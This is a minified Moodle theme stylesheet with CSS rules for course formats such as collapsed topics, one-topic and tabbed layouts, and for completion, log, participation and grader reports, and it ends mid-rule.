div.head{text-align:center;background:#DCDCDC;padding:0.1em 0;color:#18a3e6;font-weight:bold;font-size:16px;margin:0}.fnweeklynav .tooltip-right:hover
ul{margin:0;padding:2px;list-style-type:none}.fnweeklynav .tooltip-right:hover
li{margin:2px;padding:3px
3px 6px 3px;width:40px;float:left;font-size:14px;text-align:left;list-style-type:none;background:white}.fnweeklynav .tooltip-right:hover li
img{vertical-align:middle}.fnweeklynav
.custom{padding:0em}* html a:hover{background:transparent}.fnweeklynav
.info{background:#fff;border:3px
solid #2BB0D7}.fnoutlineheadingblock{text-align:center;padding:5px
0 10px 0;border:1px
solid #DDD;background-color:#E1E1DF;background-image:url("image.php?theme=standard&image=hgradient&component=theme");background-repeat:repeat-x}.fnoutlineheadingblock1{text-align:center;padding:5px
0 10px 0;border:1px
solid #DDD;background-color:#E1E1DF;background-image:url("image.php?theme=standard&image=hgradient&component=theme");background-repeat:repeat-x}.fnoutlineheadingblockone{text-align:center}h2.fnoutlineheadingblock{font-size:1.0em}h2.fnoutlineheadingblock1{font-size:1.0em}.tab-greaterthan5{width:60px}.tab-lessthan5{width:86px;max-width:86px}.mod-indent-1{margin-left:0px !important}.mform .fitem fieldset.fgroup label, .mform .fradio label, .mform .fcheckbox label, .mform fieldset.fdate_selector
label{padding-left:5px}.mform #fncoursecolours .fitem
.fitemtitle{width:150px}.mform #fncoursecolours .fitem
.felement{margin-left:155px}#page-course-format-fntabs-settings #fgroup_id_radioar
span{display:inline-block;line-height:normal;width:80%;line-height:30px;overflow:hidden}#page-course-format-fntabs-settings
#fitem_id_topictoshow{width:50px;position:relative;margin:-31px 0 0 365px}#page-course-format-fntabs-settings
#fgroup_id_buttonar{text-align:center}#page-course-format-fntabs-settings #Section0
.fitemtitle{width:17% !important;padding-right:5px}#page-course-format-fntabs-settings
.fgroup{border:none  !important}.headingwrap{margin-top:5px}.course-content
ul.topics{margin:0}.course-content ul.topics
li.section{list-style:none;margin:0
0 5px 0;padding:0}.course-content ul.topics li.section
.content{margin:0
40px}.course-content ul.topics li.section .left,
.course-content ul.topics li.section
.right{width:40px;padding:0
6px}.course-content ul.topics li.section .right
img.icon{padding:0
0 4px 0}.course-content ul.topics li.section
.left{padding-top:22px;text-align:right}.jsenabled .course-content ul.topics li.section .left,
.jsenabled .course-content ul.topics li.section
.right{width:auto}.course-content ul.topics li.section .left .section-handle
img.icon{padding:0;vertical-align:baseline}.course-content ul.topics li.section .section_action_menu .textmenu,
.course-content ul.topics li.section .section_action_menu .menu-action-text{white-space:nowrap}.jumpmenu{text-align:center}.course-content div.single-section .tabtree .tabrow0
li{line-height:28px;display:inline-block}.course-content div.single-section .tabtree .tabrow0 li.here
.empty{bottom:3px;display:block;height:1px;left:0;right:0}.course-content div.single-section
.tabtree{margin-bottom:0px}.format-onetopic
.tab_content{white-space:nowrap}.format-onetopic
.tab_content.marker{font-style:italic}.format-onetopic .utilities-separator{clear:both;margin-top:15px}.format-onetopic ul.nav-tabs li a
.tab_content.dimmed{color:#999;opactity:0.5}.format-onetopic .subtopic-increase-sections{margin-right:10px}.format-onetopic
li.sublevel{padding-left:20px}.format-onetopic .onetopic .nav-tabs>li>a{padding:0}.format-onetopic .onetopic
.tab_content{padding:8px
12px}.format-onetopic .onetopic_hideicons
.activityicon{display:none}.format-onetopic
.availability_info_box{display:inline}.format-onetopic .summary
img.activityicon{margin-right:3px;vertical-align:text-bottom}.format-singleactivity .tree_item.orphaned
a{color:red}.course-content
ul.topics{margin:0}.course-content ul.topics
li.section{list-style:none;margin:5px
0 0 0;padding:0}.course-content ul.topics li.section
.content{margin:0
40px}.course-content ul.topics li.section
.left{width:40px;float:left;text-align:center}.course-content ul.topics li.section
.right{width:40px;float:right;text-align:center}.jumpmenu{text-align:center}.sectionul{margin-top:0}.course-content
ul.ctopics{margin:0;padding-left:0;padding-right:0}.course-content
ul.ctlayout{display:inline-block;vertical-align:top}.course-content ul.ctopics li.section.main .left, .course-content ul.ctopics li.section.main
.right{display:block}.course-content ul.ctopics li.section.main, .course-content ul.ctopics
li.tcsection{list-style:none;margin:4px
1px 1px 1px;padding:0}.course-content ul.ctopics .content .summary ul, .course-content ul.ctopics .content .summarytext
ul{list-style:disc outside none}.course-content ul.ctopics .content .summary ol, .course-content ul.ctopics .content .summarytext
ol{list-style:decimal outside none}.course-content ul.ctopics li.section.main .content, .course-content ul.ctopics li.tcsection
.content{margin:0
40px;padding:0}.course-content ul.ctopics.ctportable li.section.main .content, .course-content ul.ctopics.ctportable li.tcsection
.content{margin:0
0}.course-content ul.ctopics li .content .sectionhead
h3{margin:0}.course-content ul.ctopics li.current .content
.toggledsection{padding:0
0 5px 0}.course-content ul.ctopics li.section.hidden .content>div{margin-left:0;margin-right:0}#toggle-all .content .sectionbody h4 a.tc-small, .course-content ul.ctopics li.section .content .toggle a.tc-small{background-size:16px 16px}#toggle-all .content .sectionbody h4 a.tc-medium, .course-content ul.ctopics li.section .content .toggle a.tc-medium{// background-size: 24px 24px}#toggle-all .content .sectionbody h4 a.tc-large, .course-content ul.ctopics li.section .content .toggle a.tc-large{background-size:32px 32px}.course-content ul.ctopics li.section .content .toggle
a{display:block;width:auto;padding-top:6px;padding-bottom:6px}.course-content ul.ctopics li.section .content .toggle a.tc-small{padding-left:16px;padding-right:16px}.course-content ul.ctopics li.section .content .toggle a.tc-medium{padding-left:24px;padding-right:24px}.course-content ul.ctopics li.section .content .toggle a.tc-large{padding-left:32px;padding-right:32px}.course-content ul.ctopics li.section .content .toggle a  h3,
.course-content ul.ctopics li.section .content.sectionhidden
h3{margin:0;word-wrap:break-word}.course-content ul.ctopics li.section .content .toggle a  h3.section-title,
.course-content ul.ctopics li.section .content.sectionhidden h3.section-title{//margin: 4px;color:inherit}.course-content ul.ctopics li.section .content .toggle a, #toggle-all .content h4
a{background-repeat:no-repeat;background-color:transparent;margin:0
4px}.course-content ul.ctopics li.section .content .toggle-arrow a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-arrow a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-arrow a.toggle_open, #toggle-all .content .toggle-arrow h4
a.off{background-image:url(/theme/image.php/times/format_topcoll/1702984055/arrow_down)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-arrow a.toggle_closed, #toggle-all .content .toggle-arrow h4 a.on,
body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="arrow"], body#page-course-edit select#id_toggleiconset option[value="arrow"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/arrow_right)}#toggle-all .content .toggle-arrow-hover h4 a.off:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/arrow_right_glow)}#toggle-all .content .toggle-arrow-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/arrow_down_glow)}.course-content ul.ctopics li.section .content .toggle-bulb a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-bulb a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-bulb a.toggle_open, #toggle-all .content .toggle-bulb h4
a.off{background-image:url(/theme/image.php/times/format_topcoll/1702984055/bulb_on)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-bulb a.toggle_closed, #toggle-all .content .toggle-bulb h4 a.on,
body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="bulb"], body#page-course-edit select#id_toggleiconset option[value="bulb"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/bulb_off)}#toggle-all .content .toggle-bulb-hover h4 a.off:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/bulb_off_glow)}#toggle-all .content .toggle-bulb-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/bulb_on_glow)}.course-content ul.ctopics li.section .content .toggle-cloud a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-cloud a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-cloud a.toggle_open, #toggle-all .content .toggle-cloud h4
a.off{background-image:url(/theme/image.php/times/format_topcoll/1702984055/cloud_on)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-cloud a.toggle_closed, #toggle-all .content .toggle-cloud h4 a.on,
body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="cloud"], body#page-course-edit select#id_toggleiconset option[value="cloud"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/cloud_off)}#toggle-all .content .toggle-cloud-hover h4 a.off:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/cloud_off_glow)}#toggle-all .content .toggle-cloud-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/cloud_on_glow)}.course-content ul.ctopics li.section .content .toggle-eye a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-eye a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-eye a.toggle_open, #toggle-all .content .toggle-eye h4
a.off{background-image:url(/theme/image.php/times/format_topcoll/1702984055/eye_show)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-eye a.toggle_closed, #toggle-all .content .toggle-eye h4 a.on,
body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="eye"], body#page-course-edit select#id_toggleiconset option[value="eye"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/eye_hide)}#toggle-all .content .toggle-eye-hover h4 a.off:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/eye_hide_glow)}#toggle-all .content .toggle-eye-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/eye_show_glow)}.course-content ul.ctopics li.section .content .toggle-groundsignal a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-ground-signal a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-groundsignal a.toggle_open, #toggle-all .content .toggle-groundsignal h4 a.off,
#toggle-all .content .toggle-groundsignal-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/ground_signal_on)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-groundsignal a.toggle_closed, #toggle-all .content .toggle-groundsignal-hover h4 a.off:hover,
#toggle-all .content .toggle-groundsignal h4 a.on,
body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="groundsignal"], body#page-course-edit select#id_toggleiconset option[value="groundsignal"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/ground_signal_off)}.course-content ul.ctopics li.section .content .toggle-led a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-led a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-led a.toggle_open, #toggle-all .content .toggle-led h4
a.off{background-image:url(/theme/image.php/times/format_topcoll/1702984055/led_on)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-led a.toggle_closed, #toggle-all .content .toggle-led h4 a.on,
body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="led"], body#page-course-edit select#id_toggleiconset option[value="led"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/led_off)}#toggle-all .content .toggle-led-hover h4 a.off:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/led_off_glow)}#toggle-all .content .toggle-led-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/led_on_glow)}.course-content ul.ctopics li.section .content .toggle-point a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-point a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-point a.toggle_open, #toggle-all .content .toggle-point h4
a.off{background-image:url(/theme/image.php/times/format_topcoll/1702984055/point_down)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-point a.toggle_closed, #toggle-all .content .toggle-point h4 a.on,
body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="point"], body#page-course-edit select#id_toggleiconset option[value="point"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/point_right)}#toggle-all .content .toggle-point-hover h4 a.off:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/point_right_glow)}#toggle-all .content .toggle-point-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/point_down_glow)}.course-content ul.ctopics li.section .content .toggle-power a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-power a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-power a.toggle_open, #toggle-all .content .toggle-power h4
a.off{background-image:url(/theme/image.php/times/format_topcoll/1702984055/toggle_plus)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-power a.toggle_closed, #toggle-all .content .toggle-power h4 a.on,
body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="power"], body#page-course-edit select#id_toggleiconset option[value="power"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/toggle_minus)}#toggle-all .content .toggle-power-hover h4 a.off:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/toggle_minus_glow)}#toggle-all .content .toggle-power-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/toggle_plus_glow)}.course-content ul.ctopics li.section .content .toggle-radio a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-radio a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-radio a.toggle_open, #toggle-all .content .toggle-radio h4
a.off{background-image:url(/theme/image.php/times/format_topcoll/1702984055/radio_on)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-radio a.toggle_closed, #toggle-all .content .toggle-radio h4 a.on,
body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="radio"], body#page-course-edit select#id_toggleiconset option[value="radio"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/radio_off)}#toggle-all .content .toggle-radio-hover h4 a.off:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/radio_off_glow)}#toggle-all .content .toggle-radio-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/radio_on_glow)}.course-content ul.ctopics li.section .content .toggle-smiley a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-smiley a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-smiley a.toggle_open, #toggle-all .content .toggle-smiley h4
a.off{background-image:url(/theme/image.php/times/format_topcoll/1702984055/smiley_on)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-smiley a.toggle_closed , #toggle-all .content .toggle-smiley h4 a.on,
body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="smiley"], body#page-course-edit select#id_toggleiconset option[value="smiley"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/smiley_off)}#toggle-all .content .toggle-smiley-hover h4 a.off:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/smiley_off_glow)}#toggle-all .content .toggle-smiley-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/smiley_on_glow)}.course-content ul.ctopics li.section .content .toggle-square a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-square a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-square a.toggle_open, #toggle-all .content .toggle-square h4
a.off{background-image:url(/theme/image.php/times/format_topcoll/1702984055/square_on)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-square a.toggle_closed, #toggle-all .content .toggle-square h4 a.on,
body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="square"], body#page-course-edit select#id_toggleiconset option[value="square"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/square_off)}#toggle-all .content .toggle-square-hover h4 a.off:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/square_off_glow)}#toggle-all .content .toggle-square-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/square_on_glow)}.course-content ul.ctopics li.section .content .toggle-sunmoon a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-sunmoon a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-sunmoon a.toggle_open, #toggle-all .content .toggle-sunmoon h4
a.off{background-image:url(/theme/image.php/times/format_topcoll/1702984055/sunmoon_on)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-sunmoon a.toggle_closed, #toggle-all .content .toggle-sunmoon h4 a.on,
body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="sunmoon"], body#page-course-edit select#id_toggleiconset option[value="sunmoon"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/sunmoon_off)}#toggle-all .content .toggle-sunmoon-hover h4 a.off:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/sunmoon_off_glow)}#toggle-all .content .toggle-sunmoon-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/sunmoon_on_glow)}.course-content ul.ctopics li.section .content .toggle-switch a.toggle_closed, .course-content ul.ctopics li.section .content .toggle-switch a.toggle_open, body.jsenabled .course-content ul.ctopics li.section .content .toggle-switch a.toggle_open, #toggle-all .content .toggle-switch h4
a.off{background-image:url(/theme/image.php/times/format_topcoll/1702984055/switch_on)}body.jsenabled .course-content ul.ctopics li.section .content .toggle-switch a.toggle_closed, #toggle-all .content .toggle-switch h4 a.on,
body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option[value="switch"], body#page-course-edit select#id_toggleiconset option[value="switch"]{background-image:url(/theme/image.php/times/format_topcoll/1702984055/switch_off)}#toggle-all .content .toggle-switch-hover h4 a.off:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/switch_off_glow)}#toggle-all .content .toggle-switch-hover h4 a.on:hover{background-image:url(/theme/image.php/times/format_topcoll/1702984055/switch_on_glow)}body#page-admin-setting-formatsettingtopcoll select#id_s_format_topcoll_defaulttoggleiconset option, body#page-course-edit select#id_toggleiconset
option{background-color:transparent;background-repeat:no-repeat;background-position:right center;padding:3px
20px 3px 3px}body#page-admin-setting-formatsettingtopcoll.lang-en_ar select#id_s_format_topcoll_defaulttoggleiconset option, body#page-course-edit.lang-en_ar select#id_toggleiconset
option{background-position:220px 45%}.topcoll-display-instructions{margin:0}.course-content ul.ctopics #section-0
.content{padding:10px}.course-content ul.ctopics li.section.main .side, .course-content ul.ctopics li.tcsection .side,
.editing .course-content ul.ctopics li.section.main .side, .editing .course-content ul.ctopics li.tcsection
.side{width:40px;text-align:center;padding:0}.course-content ul.ctopics li.section .left, .course-content ul.ctopics li.tcsection
.left{float:left}.course-content ul.ctopics li.section.main
.left{padding:10px
0 0 0}.course-content ul.ctopics li.current.main
.right{padding:0
0 0 0}.course-content ul.ctopics li.section .right, .course-content ul.ctopics li.tcsection
.right{float:right}.course-content ul.ctopics li.section
.right{line-height:1.3}.course-content ul.ctopics li.section .right
a{display:block}.course-content ul.ctopics li.section .right a
img.hide{display:inline}.course-content ul.ctopics li.section .left .section-handle
img.icon{padding:0;vertical-align:baseline}body.format-topcoll.dir-rtl .course-content ul.ctopics li.section
.left{float:right}#page #region-main
h3{font-size:16px !important;font-weight:normal}body.format-topcoll.dir-rtl .course-content ul.ctopics li.section
.right{float:left}body.format-topcoll .ctopics .section .activity .mod-indent-outer,
body.format-topcoll.editing.dir-rtl .ctopics .section .activity .mod-indent-outer{padding-left:0}body.format-topcoll.editing .ctopics .section .activity .mod-indent-outer{padding-left:32px}body.format-topcoll.dir-rtl .ctopics .section .activity .mod-indent-outer{padding-right:0}body.format-topcoll.editing.dir-rtl .ctopics .section .activity .mod-indent-outer{padding-right:32px}body.format-topcoll .ctopics
.section{margin:1em
0}body.format-topcoll .course-content ul.ctopics li.section
.summary{margin-left:0}body.format-topcoll.dir-rtl .course-content ul.ctopics li.section
.summary{margin-right:0}body.format-topcoll .course-content ul.ctopics li.section
.summary.summaryalwaysshown{padding-top:10px}body.format-topcoll.editing ul.ctopics .section .activity .contentwithoutlink, body.format-topcoll.editing ul.ctopics .section .activity
.activityinstance{padding-right:0;display:inline}body.format-topcoll.editing.dir-rtl ul.ctopics .section .activity .contentwithoutlink, body.format-topcoll.editing.dir-rtl ul.ctopics .section .activity
.activityinstance{padding-left:0}body.format-topcoll.editing ul.ctopics .section .activity
.actions{position:relative}body.format-topcoll.editing #region-main ul.ctopics .moodle-actionmenu
ul.menubar{display:none}body.format-topcoll.editing.jsenabled #region-main ul.ctopics .moodle-actionmenu[data-enhance] ul.menubar{display:inline-block}.course-content ul.ctopics li.section .content .toggle, .course-content ul.ctopics li.section
.content.sectionhidden{display:block;text-align:left;padding:0
0}.course-content ul.ctopics li.section .content
.toggle{width:100%}.course-content ul.ctopics li.section
.content.sectionhidden{padding:6px
0 6px 0}.course-content ul.ctopics li.section .content .toggle a
p{font-size:1.2em;font-style:italic;text-align:left}.course-content ul.ctopics li.section .right span.cps_centre, .dir-rtl .course-content ul.ctopics li.section .left
span.cps_centre{text-align:center;font-size:0.7em}.dir-rtl .course-content ul.ctopics li.section .right
span.cps_centre{font-size:14px}.course-content ul.ctopics li.section .content .toggle a, .course-content ul.ctopics li.section
.content.sectionhidden{text-decoration:none;font-weight:bold}.course-content ul.ctopics li.section .content
.toggledsection{min-height:30px}body.jsenabled
.toggledsection{display:none}body.jsenabled
.toggledsection.sectionopen{display:block}.section
.spacer{height:0.5em}#toggle-all,#topcoll-display-instructions{display:none}body.jsenabled #toggle-all, body.jsenabled #topcoll-display-instructions{display:block}body.jsenabled #toggle-all{background:none repeat scroll 0 0 transparent}#toggle-all .content .sectionbody
h4{display:block;padding:6px
0;margin-bottom:0}#toggle-all .content .sectionbody h4
a{padding-top:7px;padding-bottom:7px;width:35px;text-decoration:none}#toggle-all .content .sectionbody h4 a.tc-small{padding-left:18px;padding-right:18px}#toggle-all .content .sectionbody h4 a.tc-medium{padding-left:26px;padding-right:26px}#toggle-all .content .sectionbody h4 a.tc-large{padding-left:34px;padding-right:34px}#toggle-all .content .sectionbody h4, #toggle-all .content .sectionbody h4
a{text-align:left}.dir-rtl #toggle-all .content .sectionbody h4, .dir-rtl #toggle-all .content .sectionbody h4
a{text-align:right}.cttoggle{font-family:inherit;font-size:inherit;font-style:inherit}.course-content ul.ctopics li.section.hidden .sectionname, .course-content ul.ctopics li.section.hidden .content>div, .course-content ul.ctopics li.section.hidden .activity
.activityinstance{opacity:inherit}.course-content ul.ctopics li.section.hidden h3.section-title,
.course-content ul.ctopics li.section.hidden .content
.summary{opacity:0.5}@media
print{body.jsenabled
.toggledsection{display:block}body.jsenabled #toggle-all, body.jsenabled #topcoll-display-instructions,.cttoggle{display:none}.course-content ul.ctopics
li.section.main{float:left}body.format-topcoll .course-content ul.ctopics
li.section.main{padding-bottom:0}ul.ctopics{page-break-before:avoid;page-break-after:avoid}}.course-content
ul.topics{margin:0}.course-content ul.topics
li.section{list-style:none;margin:0
0 5px 0;padding:0}.course-content ul.topics li.section
.content{margin:0
40px}.course-content ul.topics li.section .left,
.course-content ul.topics li.section
.right{width:40px;padding:0
6px}.course-content ul.topics li.section .right
img.icon{padding:0
0 4px 0}.course-content ul.topics li.section
.left{padding-top:22px;text-align:right}.jsenabled .course-content ul.topics li.section .left,
.jsenabled .course-content ul.topics li.section
.right{width:auto}.course-content ul.topics li.section .left .section-handle
img.icon{padding:0;vertical-align:baseline}.course-content ul.topics li.section .section_action_menu .textmenu,
.course-content ul.topics li.section .section_action_menu .menu-action-text{white-space:nowrap}.course-content
ul.weeks{margin:0}.course-content ul.weeks
li.section{list-style:none;margin:0
0 5px 0;padding:0}.course-content ul.weeks li.section
.content{margin:0
40px}.course-content ul.weeks li.section .left,
.course-content ul.weeks li.section
.right{width:40px;padding:0
6px}.course-content ul.weeks li.section .right
img.icon{padding:0
0 4px 0}.course-content ul.weeks li.section
.left{padding-top:22px;text-align:right}.jsenabled .course-content ul.weeks li.section .left,
.jsenabled .course-content ul.weeks li.section
.right{width:auto}.course-content ul.weeks li.section .left .section-handle
img.icon{padding:0;vertical-align:baseline}.course-content ul.weeks li.section .section_action_menu .textmenu,
.course-content ul.weeks li.section .section_action_menu .menu-action-text{white-space:nowrap}#page-report-completion-index table#completion-progress{margin-top:20px;margin-bottom:30px}#page-report-completion-index .export-actions{text-align:center;list-style:none}#page-report-completion-index.dir-rtl #completion-progress th
svg{direction:ltr}.report-eventlist-name{color:#888;font-size:0.75em}.report-eventlist-datatable-table>div>table{width:100%}#page-admin-report-eventlist-index
dt{float:left;text-align:right;width:20em}#page-admin-report-eventlist-index
dd{display:block;text-align:left;margin-left:21em}#page-admin-report-eventlist-index dd+dd{clear:left}@media (max-width : 767px){#page-admin-report-eventlist-index
dt{width:100%;text-align:left}#page-admin-report-eventlist-index
dd{margin-left:0}#page-admin-report-eventlist-index dd+dd{margin-left:0}}#page-admin-report-eventlist-index.dir-rtl
dt{float:right;text-align:left;width:20em}#page-admin-report-eventlist-index.dir-rtl
dd{display:block;text-align:right;margin-right:22em}#page-admin-report-eventlist-index.dir-rtl dd+dd{clear:right}@media (max-width : 767px){#page-admin-report-eventlist-index.dir-rtl
dt{width:100%;text-align:right}#page-admin-report-eventlist-index.dir-rtl
dd{margin-right:0em}#page-admin-report-eventlist-index.dir-rtl dd+dd{margin-right:0em}}#page-report-log-index
.info{margin:10px}#page-report-log-index
.logselectform{margin:10px
auto}#page-report-log-user
.info{margin:10px;text-align:center}#page-report-log-user
.graph{text-align:center}#page-report-loglive-index
.info{margin:10px}table.flexible>tbody>tr:nth-child(n).newrow>td{background:#D4D4D4}#page-report-outline-index
td.numviews{text-align:right}#page-report-outline-index
tr.section{text-align:center}#page-report-outline-index
td.lastaccess{font-size:0.8em}#page-report-outline-user .section
.content{margin-left:30px;margin-right:30px}#page-report-outline-user .section
h2{margin-top:0}#page-report-outline-user
.section{margin-left:30px;margin-right:30px;margin-bottom:20px}#page-report-outline-user
.section{border-width:1px;border-style:solid;padding:10px}#page-report-participation-index
.participationselectform{margin:10px
auto}#page-report-participation-index .participationselectform
label{margin-left:15px;margin-right:5px}#page-report-progress-index #completion-progress th,
#page-report-progress-index #completion-progress
td{padding:2px
4px;font-weight:normal;border-right:1px solid #EEE}#page-report-progress-index .progress-actions{text-align:center;list-style:none}#page-report-progress-index
.completion_pagingbar{margin:1em
0;text-align:center}#page-report-progress-index
.completion_prev{display:inline;margin-right:2em}#page-report-progress-index .completion_pagingbar
p{display:inline;margin:0}#page-report-progress-index
.completion_next{display:inline;margin-left:2em}#page-report-progress-index.dir-rtl #completion-progress th
svg{direction:ltr}#page-report-stats-index
.graph{margin-bottom:1em}.gradeimport_data_area{margin:0px
0px 10px;width:475px;height:209px}.path-grade-report-grader
.gradeparent{position:relative}.path-grade-report-grader .gradeparent .grader-information-tooltip{min-width:200px}.path-grade-report-grader .gradeparent
.graderreportoverlay{background-color:white;width:auto;padding:10px;font-size:12px;border:1px
solid #ccc;border-radius:4px}.path-grade-report-grader .gradeparent
table{border:1px
solid #ccc;border-collapse:separate;border-spacing:0;border-bottom-width:0;border-right-width:0;margin-bottom:2em}.dir-rtl.path-grade-report-grader .gradeparent
table{border-left-width:0;border-right-width:1px;max-width:initial}.path-grade-report-grader .gradeparent
.cell{border:1px
solid #ccc;border-top-width:0;border-left-width:0;padding:4px
5px;vertical-align:middle;text-align:right;white-space:nowrap}.dir-rtl.path-grade-report-grader .gradeparent
.cell{border-left-width:1px;border-right-width:0;text-align:left}.path-grade-report-grader .gradeparent tr:nth-of-type(even) .cell{background-color:#f9f9f9}.path-grade-report-grader .gradeparent
.floater{display:none}.path-grade-report-grader .gradeparent
.floating{display:block}.path-grade-report-grader .gradeparent .heading .cell,
.path-grade-report-grader .gradeparent .avg .cell,
.path-grade-report-grader .gradeparent
.user.cell{font-size:14px;font-weight:normal;text-align:left}.dir-rtl.path-grade-report-grader .gradeparent .heading .cell,
.dir-rtl.path-grade-report-grader .gradeparent .avg .cell,
.dir-rtl.path-grade-report-grader .gradeparent
.user.cell{text-align:right}.path-grade-report-grader .gradeparent .floater
.cell{background-color:#f9f9f9}.path-grade-report-grader .gradeparent
.user.cell{min-width:200px;width:200px;white-space:normal;vertical-align:top}.path-grade-report-grader .gradeparent .user.cell
.userpicture{margin:0
4px;border:none;vertical-align:middle}.path-grade-report-grader .gradeparent
.userfield{font-weight:normal;text-align:left}.dir-rtl.path-grade-report-grader .gradeparent
.userfield{text-align:right}.path-grade-report-grader .gradeparent .range .header,
.path-grade-report-grader .gradeparent .avg
.header{font-weight:bold}.path-grade-report-grader .gradeparent .avg.floating
.cell{border-top-width:1px}.path-grade-report-grader .gradeparent .avg
.cell{text-align:right}.dir-rtl.path-grade-report-grader .gradeparent .avg
.cell{text-align:left}.path-grade-report-grader .gradeparent .heading .cell
.iconsmall{padding-top:0;padding-bottom:0}.path-grade-report-grader .gradeparent
.sorticon{margin-left:3px}.dir-rtl.path-grade-report-grader .gradeparent
.sorticon{margin-left:0;margin-right:3px}.path-grade-report-grader .gradeparent
.gradevalue{display:inline-block}.path-grade-report-grader
span.gradepass{color:#298721}.path-grade-report-grader
span.gradefail{color:#890d0d}.path-grade-report-grader .gradeparent tr:nth-child(n) td.overridden:nth-child(n){background-color:#efd9a4}.path-grade-report-grader .gradeparent tr:nth-child(n) td.ajaxoverridden:nth-child(n){background-color:#ffe3a0}.path-grade-report-grader .gradeparent
.excludedfloater{font-weight:bold;color:red;font-size:9px;float:left}.dir-rtl.path-grade-report-grader .gradeparent
.excludedfloater{float:right}.path-grade-report .gradeparent .floater .controls.cell,
.path-grade-report-grader .gradeparent
.controls{background-color:#f3ead8}.path-grade-report-grader .gradeparent
.category{text-align:left}.dir-rtl.path-grade-report-grader .gradeparent
